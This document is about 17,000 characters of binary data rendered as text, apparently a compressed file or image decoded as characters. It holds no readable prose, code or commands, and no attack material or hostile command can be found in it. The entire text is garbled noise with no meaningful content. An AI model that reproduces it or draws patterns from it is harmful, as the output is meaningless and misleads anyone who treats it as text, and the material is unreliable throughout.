EEdD�VE�SX��`W_�a��#��2�v���Қs���;$d�u�,l��bĂ�l�О�8��k�<4�A��C�oQv��餵ND���f��Y�hwn�%'�N_��C�J
1�ե�:����?@�9�2�dR�/��Cyڴ0�Ň�L��7hP�W�O�1 ����V8��b��N�KhWDu�u��������8\�?��bd`!�wю�_Q#y�P�?M;�$^Z��5�Z܈͍���%Z�;��%t^*�Z����@Wg�Q�t��CC���x�INA�J^b��=�s7)�0�� ��TM,�9�T.(��	�&�	9e'B,`�Pq�EhА�-i�Y\�s���*wB��Ds�e��1�: 6��NlQ�G�����jO3���A+jx�[8Ђ�ʈp��N�4���C�B��F���}���V��T��EE��&@"S �JbH�����1`}j����z�����P8��?�AI�CR"������,� Y�q��uh|v��Lc+�y�3B��jNd�]#x�aC����'>�y�=��-�Ҕ��0�=<�S��1#2�6l� -�����r&�X'\l['F��N�'��	�h�X���xš%F�!@�$	K�H
7���Ns�G^�,�s�(H�>�Ĉ�2(AL�$)����BʒY�R�$T*4����kd'��ˏ�$�y��d�V�)�t��P/U2�!<�A�w b	 ��1��%�K����x��K��:aͨ�c���(F�.\�!>#c�}�O~�C�ا�8g��1ǚtC�8�9��HZ�@�(�s�SFb�$*��y�&'�@Yp'����BZ���L�'D����SL	W�����`��t}��)NPiճtE�w������.�-3�n ���n +L�֝��[]�a��&�^4�����;��w\Ȉb����Ȑf���^���K`���<I��r�D �'�Ja;a�%YI
 ��`%�#�:ā����4��Az�!��4E� 4A��\�·�*"L��-�ĝ�٪���j�����������RK|����V�/CAP�C ��N�e佁X�{^�Z��� �q��6�jSp��#�x'Ǒ��i��Un^���G��u:�ፎ`XA��WP�E@�\�AQ���&��dgbb��6���GjC��l�:����h,0ͯ��X�N.űU�1��KRXB��C���ʃ V`�.t��r���DA#����]삗���CF�ܛ�r�.���i�Jft�6�#X���K������4�^������
.����V@P���	H>�Gp�k`H1�b�� Τ}8��$�J�=��� (B��1Wi*��y�Ϛix�./���^�ehе�l���FX��?��=
� �ʞn1���H3y�{�?� ���@����J�H�,35���[���CG�\�e����߷�� �q�:�������N8���i "�t �T7LP�,1Q��*�
:�R|P���9��k(��e���Leg�;��eMkZ�ա#u�{�uk��"ӆ�a�XA���A�VC��/v�]-C�V������b0�a +�Lf��Hp�GXʰ�^h������}�Y>�B�	x8���݉C$��� �� Ȅ��
P�E�uT���I����#q��(]��(HS`��ި��?��n�E�	1 ��p\��E�0<�B��od� l��q_������ڙ_`Wwu�tBya(���]������8(��F����o�_�O<9ǹ(���!�&\AVj����$�C�Q _硄�!T�1�uDPp��q��-Ї�^�^�=�$��mNP�L��x��ϥP��˼C:,��ٙY��M<�Ԃ�U02��8ᑐD@�u�
x������xaٱ���2� �üeW���!�[� ���n�V��քpL�]�Sr��8�͢���8�ae@�4��$НT�`�HhZ��QT(2С �}
%�GGYNEa�*~�*�Z�T�`(�,CK��н��� �,�w<�G�y�"���K��F�t� T!�u�������Qc�����1`��_�����c�L��Z�O\�JC0h��T�� b b� ���DB$�F�d #b��(	$���-dLd�&����`P�\�a^$��f���iNM\���ȜTSd�� �� ���?��~����=���K��䁝��$ƙ�: ��'|��_�!�I�8�-�#XW����@���P�\�R�Naj���K=B�?ڻ���A`�C�
#΋n��8�{��^�Ch� ���L�%JôfmV���E�"E݄cf��yХ$HUhz�P� �2��?�P���bŊ�W`Gs8 �<�u	i���y[3�ص[�'5�����:��:��eי���ea �LhF�Zq�`����t�Q�!�-[���_E�eF8�?�'*Ν����A�N���ȭ *x�`A%�ʭޠ J�1���E�)fREE�?p��U� �TH:�x��F��?H��[�?�p�!e������!k�R��9PPz۷�~Y�Uc�� �a�L�\C8�����[ l����s��-��h	r�;}	 z�t�����n�A\iFt@�lT��g�Vb����ZC:���X��X�d�(��lV�0PDzF���VT� �X@I�X$ZA��K��f-��i4D�Mw��;=�BV/�$i�� ׅ�P�[|�ٝ]���jWpBčv#��*�(�Jsf�~iod�hN
X�$G��I_�<�K`m�p%	,썑�M�h)P"L ��B��_�����LԺ��L|f�"G�)���(*��(���+F@h�����Û4��C�	e��N�� @��u¬J�pA�m�����4"��U�v���!88�v��T��ea��lʦ�̰M�D��_�F/"�]���,��MB,���"����0Fh���G��Hh��?,�D�Gx�~@5TC��!ﺒk�Q�c���:D"@+�'0I�^���	jK9�
����T����x�uΤ��m�@���i�-A�y_�f,����'�j��8�W��,rFA�}����lސ��cN�Q�� "��-�5��͒���\��:���:5�'�z���b���D��L�+GaD
��%�Z(.F c��I��G�����f��s*I?��h���@`/�-k�o�>�]dC�f��ņؕ_4�Ũ��Z�����4�*븐8�T?B]����>��t��m6�,ۼ�p�F�BDy�Y��K�A@�&b�{Ή&;�O !h)��{�����)'
g�A�aD���=Ee���@�BȡJ�?�C��m8�팥����A�����-�j��l��}��fl�\�"��<�80v���j�f���nm��ː�Fhȅ�h	>D�����h�UC\y:���s���	���GtHD�B���T�?T��%�EsT�F9�!�+�		�f��9����t����P�r(��^Da���.�� ��M�v�A:|s8�t�b�����l�����g�����o,K��0ᵥs�K�<��3k���C(�>�M��@_`&c&�\����?��C���e��j�F���.�*>EI�i�0�,E��ڒ���ć��Hg����>��\m@�I3�e!�Y3^���!T�C90T�LC��*4u�I����T^;_Ĕؐ]شH��1�n�h�A�Q��F�h��ƄmxD��i��Ab�|��Ck��B F��_�2y�`�<+�Ae�k�,W�UԲ�`�W8���H�E���.��huR[���X��o|�� N��� ��v��*��  �8 B��Q�6��a�vX�@J�VPp��j���%L&i`!G[��L�t�74뎜������?PH�)_�
�'c!TC�A(�@(xm��d�yG�爒�|��Mʁ��S�VKE"��#�Дn\5;��)w��D��p6e��g#A����]si� !L�c��9��;�YvA ��󹁠���9��J�ϐm��Y���N�5�*2�I\�L��?D�8H B�g�q���8ҧ�;���p�U�瘲y��h[Ba��֌	j�=H*MH��Ð�.	+�>u�13�V]��K�ܯ�&ݍ����5�9w�x�[zI #��QC�����YD�/iˢ�u�fo�ϖ�Ϙst�@�5DLD<0b#bF�I�er�v�N`����?�D�z身�)�c*C�$a��`�LIi�����,KE�J��kT��x�e{/�s�T�B����_�8l P�'�;!�@�x�g�Q�;+a��Cwa�Q���l XHW�m��P���)�⊹ǖlI7<GNV����,����s�̮k�M<���)�n؜�ACz��D4�1�z�K��R�k���V`�ChY��(��,[�e��*TW���ƅ�9ѹ�9ٍ��q�H/�>8|@��4/uԟ��Y�?���o��{�����c��ǀ�Bط�m�{L�Eےzp����ê�:aC|;���[I���R|�����Kx �M�]w��:�Fo�
v�� @P�7��?��{C0�Dgz���O�H$@ �?^n�aa�(��A��+h��#��C��t���n�zj�f�9vC�M�'�n����
 +t�҃�?B#b��uĿX�����+АC3�����	K� TBia��t��\G��ӝ��]�&�Z�6������\O���d'�)�ݸI`�β��,�ݿ���.\ё�m�2:��H��&�y���B��)�?-X�D�#y��=���т��N�^i�e�t��밸'�א]��'��͈�6خ����Y��>+��b��+1̺P���ax +n���(��0�� ka0	�I�%���2��o�!^��)m�2*3�2'Ȋ�F��4{
5n�`#���Ɉ���! �(���������0&	���7�[Ⱥ�#(J�8(:?���3�+ȓ���������,�n6��F(��1�Q�G��i@ȁ �)@�����X9�F(�xj��u�A�$tx� (�*������Y���n�`�u�qZ����^$/����6$��x��?n�k���|�Ҳ�l��Ɏr���㆘�����"�)������� J��p#X@o� ̜Sy$@�9 ����d����;���TR��B����� �NB� �"�w�Il�u���)��:�����6b��f�0ª��}C��"�Y� �CD�����[�*K�67��6nDc��[��Uwz*��4�4��ܗ4��y��x`�����UT�ؠ�`�x 4!v�M8��9�,H9'�c ��+� C�@y���3� �f�������4�H#�,)ɶ��it�Yg���i�q5��F�xX�	�3k��F�k�g[��mp�D���.!\���)q�MGK0�~|Ԯ���?۳���!����J����q<�I��\O�@$nt ��?����=	BG60�`��	�?>�6�.;(󝠞û��1�o�GQj<�
����'��=	�c4	�hG4Y�b�18�x�i��	�*x�n`-k	�� d���K�2��--� �z�mq��?n�G��e S,�c���� ���8�0��1�sM�J���]	��*%���y\��ڠ�d���8�&�@�~1�d��Cȳ��o�MA����Pw+;Y�bƨZ�"YϚh��xb$Q �R�E��d	���:�F�@LqZ7�=3�] G<�#\%+�#�����-��=��C�/[������moo�ێ҅�v�K'��;I%Ԅ0����l(���A&�sM��Q�!�#�i��{�����B�#H(d`&���y� x�̓9�9J��R���g��Uq�	��'#��*{�p�+F�hF�[9�S0�k���_W��]7a��:�q�8�@�Y�����Y�{�K�Fѧhu9�?��Ĩ�V�r���D���Ic
752Z��(8�Q��ᒔK�V9�2$Hb��7r�-Az
��&O�A���n9��]BR��Q:OM␛F���%���Jyu#�i�7U��q�g�5�{��6�DUl��?A��跭8��Z�1�t�MX�i�ʒ����EI�[&��r����cS�,�b�� �$:Qq��>��fM:�';y'�]<8��ր�@�{��pP2��̗\,&n��� �r����.�
AZ`���p ���7 E�>��d�Ht���g��eE�j�Ш$Bj<���W���=Q�ܬ�I��������bj�/va��`�:��_A�x�5���[:.�,�P�^�⬁���h���	H���ZVr�i�0Ĝqj���U��/c��+uc?�\�<=��lh�#R)��ĕ���@�ц���
:�����C��@�E�oP�#=�������>�w�rY<8[�#�DF8�Ձ| $޽���DNyj�ja�}�%�a�8�|�u��`��*�x�P��,M�!��9��� 
Xpߩ�-O�>�pǨ! R���.��1�'�$񨐦qI�l4��i#ȅ�x��-d<��ǹf���e��цP�-!�i!q�3�<��N��0i��P��is��CwS��сN	���Ro���yF�'v$F�3�I� �����;�����ƒ�-�q�k�T��w������,+Z��Z��8b�0�8���2���"�|@	��}o�S?o<4>����좼:��ꡡ��5Z��.y�K�_��A�t��TW�y������9�� �q�B����P�EYt�:X�� ��8������R:�"�t`��)
<�F���D0.�4����]�U���aG���H�@�}F ,��,�gӴ�h�aژ@���
��T/�`�|f$�ϑ�\$ Ѐ�N�<U4��Ѿ��j�P؜�>� � ����'�J��&N膲�� �͸̎������h.�n�B�.�+e~G�|���NO�h�ff��R�M� ���#0#�K%j<*0
l�� ���n�Jp�4O�6���!���`���>�N�E�ǧ�}"�Ӽa ����
	���,�#"@�� �0փ�6�\i*l��G�~-�:ࢤ`�am��-��X���m((^
���A
��� uTGN����$ �B��A���(���n��Bd�L ޞ#���!� E���<�+=����".Lb��-D�2a	2�2A
E�Oq�NP2 O� 
~b��f��
N�b`0��a���n�aEh�}z�B"���IÃ�,+��0���T2�� ��0��
�� :�Iv��r���BA��� �#�J.$	�����A�1����m �꘠���IeR �A�A޾#"ȣ�p��y�h<*Q,��g,���G T��&���.2.]2*�p	N0G��%fr�� fXx���+@e���`���|�� �!�Ԣ,���� $P���F�	������k��N�-m<A���Bi���b��x(��F�9�@��	�� ����r#7��8z
�
�J��X�C�!�,g�/=��#,a<*��ڎ#R4#<�FbX��6 @�h$`�in���6}��Nir$&ـoғ* Bz���bE�.��B�!7� ��� !�B�n�VDN�3*�O� �*Ńg(����#i�¬��vԢ�mOS�����pH�3��"'L�&P�@� ����n�P������
d`c�7b��t��v�!R�6��4g�N����Z��F���Q����ɰ"(�S�B6EE^h3��Ē�73 &	c8��Y-� B���$F,�!�O[�@~j�0,��!Oe`d�YH�"ϔO�@ �<u��0<��Mά<mz泐P�$���Fm���!���J@�� D(V�"�1�k :�̎A��A"B�1�b��"�v2!���Tf (���*э ��"g��B�����8<!F�p$dB�@�U6�T_"�~��u$@0��$���z�~�=��6�%��l�d�E�GL- �征.��
k�0BC�cO� "�
�T��M�
�����
/�&m�"E  
�`�S*�4�]`#L�;48��(-�����NR�0۱c�d�B@[��=*�$8�T��!�]�<b�� �ƣ"n�E;���N<����l� ����o���&�+�vYG-oc���C^egZ�2݇���-��-���A��h @��B O��P(!�� �S^�T<�l��^�WEb���C�`�@�
��	��d���bb���dc��v�A��a�ۑ tN̤ch�tw�"� ��P� Ru����g�<��b�;��w��V -�n��h�o�4o�v\8 o�7F�w ��!����+��Ez�k�H~�R�!�ʖ��%� ��)ڷ9�8wr�a ��ȳ=�R�޴d(C�`x{��@�@���5�@��I*0GjD	2��WUb���
�������2S�c��j(76 7�O:��� �!�C�˫0�(׫ă"�`V V��B��� ��F�Ř���[`�كw��� �@��D3�X�0�+dq�B�-�.�a>��-,"�!�V�)~�K<���n��6��>@C,px����������	���`ybUY2�r#�� �ub@&�A	����R-U�p ��b�o���Me�� �`F4F)� t�E�=`t͒�*�ft��~9�-A�/�T�T"o,B<FB^)����3�S�*�+�"k	A{����r��H��pϻ:�}	� ֙�)aP(��~�6^��*�#�jԯ��g���-� & �@Qy�?_���G� ��?� 9nH�A�qK�17X�$!t ��c��ی�����3���"�# q�F��s��qX�� 	p��k��C�� ���$���, ��Zv��9ހ�z �2���}4�K�nϢ��$nb)��;����}�c�����8��D �� �WM��~c�g|&+�"� 䛾� [F��zpH��@#2���[���2F��N��c�2B�1����+dn9B!�Dt)4���:N6U%��]�Q 1� ���v����#β�*�@���"�z@+(+��V�~[� ���Pޗ���!�j���B0���,�E.�B�\�kk��#Π�}��{P�\���9�Լ���	x}�wq�yV��@^s������r�V��!4D�����9����<�;X�����2�c"oL��FՔKf$�g>s4_�f2#�H�	E��sz����g˳=ܚ����� �~���O	b��@Y�k�칁����l�`)��k)�#�}G �aP�=�]��}����@�� �������kV�SX$,�����"k|����=�����#��0�!B)��j ��b1ۣ?6���03e�iO�uϣD�����$��X;!p�=��{�|�gY�k�╘���#�L�|P����B�X�E,,-��5��;�%�̹J)��}[� R����ꩾ��` �X�F��Z@%����E� �͠�26r@S5u{�bc̤��ӡ���A��Ao(����C���̤N�%�UOږvNzx$_yr&wG��e8!��=Jp��|xp���}����{����m����\��]U"W'� ��}�����!ZZOi�����'%��`PN�̯��ǝ�����9λ�xG�6`\��� 
H�MF ���GVů�K����&�XJf����Q휠RS~ ��# ��s�O�'�9������d��a��<�0
x�H���g$�-����_OA\����C�6�`���D�7ə3"D��T�����PJT��ժ��IQuk
�����b���6�Ј1�P�r����H@�B��`A���^"p�4�_�c����,y2�ɘ�8@�L�'-XڰaY�6w[��	�ӺK:tx��_��6����a�@���
D�-�	N��p͕��.p�By%<�}!ć2d�k!���o<r\!�?�:oZ����'8W�̙r���=q1�N]l�	<��T%��UW��WE��V�M�����
�p�?j�0Z$
�@7X��|S�A��\&u(&c?B�c!�`&a�F�5� �!r�?�A��i�Y!��Ė�Ӂ@�u��:�d#6�h@L#
T�y`a�䄌�87�@�0�M82
�t�m�v]wPB-�"^m��	�@��C� %�ג'���_N,�4�(��"�vƓ����z�UU��ʕ�����?o Ї�����?#F�@V��|s�y�!�`��@�?��U�>�B�9Y
�Q�d
oPq@Gqh~�m E���;�d�e<�Y��=�4�����lP�?��#CN '�t��ϟ���?��yh�!d�Cٵ��?�G�C@DP�@�~�����+������t�N-�7�Q���FFzdY��bE�eXk�n�;��Y�"�-\qA`��7�(�;����E�D�X�������"�7��SS.���:�f~��G�[�F& �CNl�#З�Ԧ[o���?�>b5-Ӳ�ȃ�r��rs)�s�>���h���q
�����zK�G�<�IE�j}��4������,����۫�X����������|�B�
d�[s��Ŋt�����v�(ȥ&r�[�f ��1���� '8tE�p��" ���q �2��/H K�H<ı��})a��͚�Bʤy��MF6��9G9��]8��
J!�@H�������l�X�� 6y<h��	�g�K�{�ד�x�J�U�g��]�*��d.� 5Fg���e��=�`("+L�ި�!e�"��.$�>����%E���@ ��N,���@����� ��� �4�#�x�8��� �!k
QL�`�]��"m��Cb�2�1G{��]� E('"�NI���HM��'ȃEƃ���^DHXb	���>F�	|������a����F6^��`�|Jp$�*wVԡ�0�A��G��E� �!�	Ƞj���b�ѷD!\x���~��s���l	� ��!J�|�%,����`�^`��w�c�	C����0���0�"���?z:fN����JFk	���b"90O7)�3��S�"�~FE��u�/ES��@�g��V����*ӷ�D�1��_�$���~�j�ܢ���d� � !ba�X����f� T��l��E�Lv�0XJ+p���h��)i��+�-�<[2C�&'ͳ�6�(�p���d�8<ֻ�q:�]�s2D f�Pq�q����L�'F|i�zEC�:h� |��~��^RB��?�������h������dEVh*��������1(�`8�,p�#"=�&7|ZNrқ��� ��4tA%�$ff���s\��@f���!�u�tđ'��wC�.�p׻ �L!�abUC�D	`U;șH��ӂ��d�愒{`��+�S%=�O�+u�P�2�}H�$R��վa���P+QʳX]�炅�x�@�����Rp�@�0�_���4i���&�G7�BZ(����<Ɓ��\��5���9!����!�!��1t�K;�J�{��@��� .�w`5HK$����b�;e�V����hA+�$��&E}��fu�+� \���r���9�Ĵ��I�
�A(�Q��C[�G�0G�V��J3J!�a*�@ � e�"cnpG��m�Ϡ4C^Z<�
�ƊL���P�*⮗��[��I�Ν~h�@9!J��⨋�"�$AI��g��w'���&��p��V��	,���p�;���o#k�Cn����@����[��Τ�B[����Ty���>��V��C����I�oW;�8���!��������.t�c�if�!,{	[b,���9a?a ׅ���d�^߆���ZO}+�'XN�"����Sgr礂!x�o�8Ͼ��A����I���-�������zO�>2��/���HwBrs^�wŗ,�ǘC$
+`���3�imrp5�2��r�Iп鑆:%�fm����F ��g�n��~��u�eR��{��6th�"��Td19fU!};��r��r!sLzB;N`;C�Lʕ;��')��lpMd�����u�7�Gt$�MF�a��ggc�u���F4�E�pp��~��I�&R��~qV�`z��DuT�13'�bx��c���qx�$(��};��Dԑ�!zgdX%�C��{LhM �0�!����
h�L��,�'P-�
5p��
��z��.!�aT���s�X�.a:#bc�!�p2��Re;G6;��C}�1���"(�0�}�;((�3k�!#/�m@
��6!	�-���zdP���ȍ9`����'��(�؉A����Xv�bZ�cȍ-!���a3�&�j�CN�}�c���j-Qd�(	�;���vd8x?�\+�C���#��8��8iI؍�G�!
 �0i�؅Z׉�h��%8��5��&,�#1Qs��C��c�5��;��1x���� �Q��]}��z��(�L+�=��7i�'����I����7���������:�f��i�;�zπ���!�1�|k@�')C�{2	����'	�|Y�\��;(�L��gb�x�6�ڃ�(�A����p���LH���# E�9��-���f�nu���at�(�����3�Eh?-�;w�� �kV$sx}(�Y�U)V�ϱc�7���cǄ�O�c&Sӆ�pǀG�h����u�Ӓ���V�i�F�7�g��8���>��ڳ

���8�9���61gp�g�q�i}1؞U�A��q�rx�0x�"C(^	�ǵc�-�L��2�Ƀ��'I(I~�~���	�J�S�� 
I� S� J���5 �6*
W:���a����������i]zc�X</��R�k0��G�1�E;*
�x�1'U���iʡ��rY� ����>� @���G�͉�EZ���T*�V@	�/�zA�]x8Y�I�e:������pc�i}��,��MK�'Ri�!��)��p�"k>&���'���L9�$� u�H������I���PN�){����{�z :i�1H�B��6م�fA�I�ʊZ�gZ���`J��ꯕB)ۅw��1�'&�r#�y�ᩢU	�	�|�\����z��8�?�߀�j����٨PJ��C����x��I��	�,h�!JT����7ڥ�*����9�a����[P�PM��� �b:����&��:�1�cG�VI���K�(ީ'�ԕ2:Vi�c�m�D�.�(����鍒���I�pF��(
�S���.�A����i��ff7p��.�j��jA@�t���	Z*�!��\�y��UD�1E�)��U2d{������� �P��)�'
�����`�j����������z�D���z��&8�aD���u6Q�f��8ɖ��t,� �.�:r���$���T��������k�� ����)���a��Ai�gْ���+��uU��K��g�H�v���~����ꊢX���rJ}S������;��h���i�ʵ�����W��U��F�g���:#�.��;�O���I�w�P:i�(�J�=�����a89�T�
�q��6���ѻ��;�	rs��}R�9q�1�ck�&xLn�1�yö�� 	��u����)9�跔� l{61�9A� ��+�)y�9�9��k�P�Sʤ���ɪE+�]�ʜ��^���ȯp�Dz��4:2��Y��o,�9a��)�c;�	}����o�tmn��Bɍ�h���2{ɜ��49�����h���y��{��w��`l��
�9��vU�r�wxҐƤ����6Q0	P0W9��I�������U��(˃��y�0;�O|{����{�@�\��9���5�� ������x���(}�Ĺ��l�X�ھ�$;\ې%��[�.��3�}g��Z�����i�|��W��t��CZ��oP����@ �������]-��������hx�Đ%3�Ɲɪu0���OYk��o�����J �� � Mm.K�R���G
Z j50�	���艳���i�xy��|���pcJ�	�e)U�����D��+�D����̜i�g+��<���
Ό�-Y�ŋI���� ��5;��5 ٛ������۾I��(�'͛�<���UL{5	yO5s�yI����r����ӽ��g����������!�Ř(��'�k�[p�a/�������H���̈́��xI�a���~�zD2n����� �]S�ы��U"�w���u���q��U�׿��0g9��.��TP��x�L'�6{�}����2�H��x�����Z�@��L���{$n;h�9a�5��#�΀(����8(oX��k����e~����>}��l�i}����9@�h���l�(�C>��]
�ؒ�)�7�[Z�S��ڍ������cj�Lh�8WӋ�7	!��,���{�g�z��6��?�����:��C�����9aĒˏ�=|΄U��F���ԁ剆�]��|Z�7Z�d�s.X 1�X���s�-����a�u�|���v� ]�8��䉺������P̀��c��!+�I�u
��e�C@�n��Tj�E{�q��d7pF��7y�j2�� �1��w������6����]�ˈ�q.2�򊉉P�9�|�M}�~��������q&Ո�N��"�&jᎬ
ҷ�m���X�ʞk�8t<��Q�@�I�y�c�j�l����`�[��i�O��5٨&i�}�{�*�E:�������Э�N- �H��9�q�F,z������L���*�͹<
A@N��
��A�y}�B�Lر��)� h�'
����썆�Mg׍��|�4��6��	�������WZX8mG�������!�>�����3����-��f�r�����@�i����*y���؛����.+W��)��O`�	�q���2��wla����`hQ�U5N��0D��)��D���E�+�;13��2$Ȱ"���?'����'O�7'H�}'�_��M�K@Uh��%$���@�X�N��4��b�RZ)*kV�9@$�[w!�������E3
�a�d���&4v#b�
��H(ʢBʔo�d�y���5V������������~
�4]²h�
-[5j�bu�-NԲ���~;'���!��y��)L�����QS�P��B���5|��ɓ]�<�����o�^�%����
'vrF!������*���j8��G-�ꬨ��3n,
�
KL�D������^�k��`�"�
	��h`��D�.&���k�C3-+�NH	,dh�
Z��	 YÍ�㘚�oҒ�*M��*�0�-*��-L�̤ND�6�o%��	���1ƛ��+���(O c��'��[���\L3�
"+�h��+u*
(�*�,��P�2k��2sͩ��,	�5��(22:Y�Aqbk����K�b��]Ze���Z�Y:}Ma�,E͊j hÊ 8�ԣ��*�8vgE�ۅ�l�����M���ۭ�p��5�Gq�?�z�h�@�+2��-���X!�!�K����P_u�H#�����FRȢ�f�?�p� �6^-	�pF"�
�˄�1�_�&�ޘ�B˷�r_��l��Uτ���;e���h����?9"�OEr([�KLa��⭏([��lF�[���6Z�Q%HP�{��«�%�+��n�鴒3���h�;:��k:�a���J��,�bg��x���{)�g��6�3��0����C��j�dY�dd�(r�R���,��i�,��]�ˋ�S�p[)D���:?�.�rh���j�	��8l��v�#@/v�L� B�3.]2LC29�D%��p�gf�
��ǌ4��)���T���	��
ZX>��i.�i�@F���Q'mt�
�TW1a$R�t������H���	$n8�I?��B���䑔ڔ�,�`��l��e�z�
�Ӷ8���y�2��5���cwBH�b1��O�{X���U	@H����������LN����	P�"o�2�1R0,Z�I�2!ɋMP���D���d@V���-FY�Y�*�T���/wq����(�� �������Y1�~D�2�d*S�I�?�&�P�V_%q��-zdN�$ѫ��xљ��,�7.�}8!a�7��<�<A�!b��u��<�IXLi9�[�(j��o$�]��
�!qӚ1ɗ@��M|M�g%2�?C@
���XOd���ݹ��	 u �����r�dd�����0<����aJK#r3�*����rI[�D�3�z�-ơ�3wZ4a.��Hm��T$!������
�Y't	)����(��]'��Ƥ�	�[D�~�f�O:�S�i*Mi�t�Seu�E�_���L'��P*g9�k�*$�*�o!ߏ�zTî���E�i"��ɭ�ar�%�.�c�^c�'��H8N9o�HQ�ĵ!�H^P��6�fw�B��X�/�������ڈw}5�v9����6!?\�v�y��~&��
q�E�>����X�r!u�8�#��`A��T7\B��3+�y`�\���&2-�O�"�^�d8�<� t�`8��u�a���-AB�+ ���]�c�T!��5`d#�#����19�,�)c�o�*:I4L�͢����.�@	efR�� �l�g=��7�Lf�@~�����
�B�e��Z�78TS%���؀=�K��  �qB|	i!!��G�����Q����3�*��QKo$Z�k�Fza!nۮ�&�6� ���+%��mXM6p��y����?�,b�u $޴�E]��7!0�? ��%Z ��j|ck�c�q�[� #��'6�x�S|�ݭ��B�`���,a�2_��$MMP���x#�$��:KH��|���y�EZ�5�Aǩq�g6������3�҃�Bx�8л�?�
�Pq�i�(������u�`:��@t_�T!��@����+$���F�n�{�g�^�y^�̮p��H)˩2.��9@��>�=�ds� mN._/����g�!�0�T��v���-����@�p����&n���9r>J���6�z�.˸x6s9�i�ݩ�
��L/�}�1ɬsa"]����!f�B��0Y!{����iu��-P<��,�s5X:�qzu/���p�gT��~"a�\�@���L?}������?�	���8({X˭�!���T�EJ��p+���Ⱥ}z��Tͫ�� ��[�y[�LӴ�Ӕ X<s˺F��R[�>>`������:K�A�<�3{��z��t���:�� Q$��( ���  !� � ,    ,, � �	H����^�q!�#0\HQ��.H�ON�%�$���CI�<x�R�˗۶��S��&D�X�&��4H� �(Qk�� ��R�X4���4,fh	$GH9*f�XCv�Y��Φ�!p��Q�|Ņ�A�/x��݋W M�4�L�a��*0��������5�����br�̹���):t1�D���V�1�Bj��	,�5�ȑɒ� ���˖"��8BX8E���"��i�bu ���K�:e�4hO�ԃf�բ����cʢek����Ξ�[�n]�����7�aM*x`[a5��b���	�� �6&�$�e^��	}���Z�6T i�=$DY�PF5]TK0�� a�m,��p��W���@��?IU7]uD1��vO%%(3Dy�xZ�m^�0{h$\;<W�uх_}y����)`�i�I©�&(��"$�&]Z(R*Ga� p@��F:�D�(�CUZZ�$R�Чm�>1�
	H���g9��R��dM%�Yk��St�5ł���dU$|'�QӤ�E-�qՕ�� WZ��"|q�Wf~�aЭ]ݾ��&���=���a���="��m.5��Gr\fB�v5��ˣ��a ��6t)�>|���6�ʚF��,��cm6�JXn;��R���T�?�	dm|=� ��BA��v���wI�"%�([K��@�8���q1=|����}�g_���&�`J�!�X	`R/&�z[�؀8 ),�.�]����?H0�
"C!>��:��E�&�$0�B�0^Eڶ�������&�Tܐ�6��d�*sU�Ťu�fI�Ja%�����h�G�&4�-\N{������m�U��`�҉��RcZ7�.bi��{f �F�6�@��r�O�������0@+�&�F��X�j)^�/�����B*V2��7��MKb����*�a��+�I�c�����:��C�`f0���`]0��p��Nxw�]µ&ܡjp ���t�+0v�J�0�5{!�� X�!%�+�:B" ��	���"��^xQ� � @�3�aa�q؊HD���H#����ĨF���cz������d\8����'i �w0���WLr�P��H�5'k���1��+L�p�1ч.wqS�6'���\��%�T��d��02��
�D��_�2A ���������Ϭϋ��5 ���'��N#"�8�5�������F� �?*��˽J�-q���sAj_S�Nv��H���9��
 !��E2�X�ήjG`����0V(��xSS�T9.��k/����]/�w�b<��z��#�b�	0���+�#2�7,*���4է�c�"� ��F��S�3ш2���� �E��"����vC?��%&H0�i�A�A� %�FQ��I(���Ӝ^�9iA!�Q����$����)��M�G��<M��Z�I��ғ�K�j�pJ0!Q�� I��ep�(��M�Y�bP�Lh����� 5@��o M�[�L�MmH+UC �B��
�JvC���%���` '&{R�[3�1�eWp�U^�*I�c��YV u0�P (V�n����ԪF�s)�j(��UR;��N{�nK����2��L�5�T�n�lG��d}��n�HTVP�}T���쇩�.�b'$�+�*��$�Dn�*�ͩ��9Ik/ �d�c���x��+����ʲz�)�� ɐ�(��˄t�`=�R�)��/4�󁗇.��kN��sIs�.>�kU,[IK/��BJN[1Q�F�vn?���ҋն��4ޖ:FFN��r�?� � /�T>�*ɥ�0"�	4g�	�H��N���� ��db�?��L~��Y�YY�O��u2 G�1�	�!]Pl[#���%��!��\`s]��	�ӹc) y $F���hS[f��̨��HG�֘4A*-�g�6�g���0�Q#�YS1:�b����Q�s���)x%���d�)�)ɑYr!�P�8!�c��[�GZ7W�Z�˓\��-/dЀk�cL@�a �,(��WI��IO>I��;�%��&�P�U�dށZ	b��-h���GN��̟�n.��.��L��җ�P���Ll���؉N�a|<�;�x�I��O!��!1
w���'A�7�֍,H]��C��e>gޙi���-��5Ѐ!�c�`�w�BoS]/���=<�Y�҇������uۉ��U{aEu�i����m�(�{�%�G���>^�^�ťחH������J�F#àqO�c��8 	HN��8)�1AVd"#�&�r�s��\�n�6k<�a{r�-�"�eb� m�@���� ��Q�m�����Q� X���k�}�b[-U���v��,�6IT6��S�f~X0�p>�~� T�g0�Vi�w�b��Y�	� 
`�`�@)�"�S��
�Wyu$ ���8�)0�!@?F&S%Qe��11zABOɐ��z��kC�3<����g�c�{��ݐ�C��p5�_�0H��|>6ކ��D{�.r.��<�ZΗvJ؄��.��v+s�b�
c�0q�S!izg�>ch��b_��P{ � A0� ���@���	�PG�pj� ��>c@ ��& I�r1$�b2�as�&�XM��4��h���y�@V��f�uyу���|a#��"ַ��a_�` ��+�Z�r�r!�vhA��
SD>[��[[���wb(��w�ϔY � o�
~S1Q�Et�8EP$P���
.�\K1ud�1�t�vV�*Ɓ����<p��D�ó1�c�X� ���y�p#�r�
���b���8Ȓ��5�K=�.�DRZ�<vb�8�.�(�*�4!L�4Z0䣅@�IٛAEpQ9��p��[⨕ZI\i
3jK�$�!�8�:�P��qu4�n�?ѰU����9���X�������|ˣ4�J�q���נ���� ��|��` $6,�'pP�(yu�	�/��u֧|�vKB���.j��T+H�B���1M�ptC7a()�I�ߨ�`
 �:@>|%K	��?�H�P��E
� �������@"Q�,��9�vc�	(Ɂ�DY��&�!�g:C*�X�����א���`iv��X���RȒH�5*q�v�<?$��D����2Z
�m�Kˈoۀ�r@z�7����wM���R��i�^D,�i���
� <�
|�09s�T93c	9�����!��IJD�8Y��$��� $Awy4q|�"ȑ�a2.	��Q��<R#et����`��0�p@��c�Yԧơ^��X�'29�F�n�V}ǈ��R�1!A,�oc@���T��("v�.*��4:pRx�ep���R � >
��S��Cf���S�8��( ��׫!0	?��Bc���&ki�)٦
	��gb'dg'���E.���$9
